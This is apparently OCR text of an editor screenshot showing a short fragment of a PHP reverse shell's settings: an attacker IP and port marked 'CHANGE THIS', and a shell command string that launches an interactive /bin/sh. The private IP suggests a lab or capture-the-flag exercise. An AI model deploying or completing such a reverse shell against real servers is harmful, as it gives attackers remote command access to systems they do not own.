 File Edit Search View Document Help
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.45.165';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //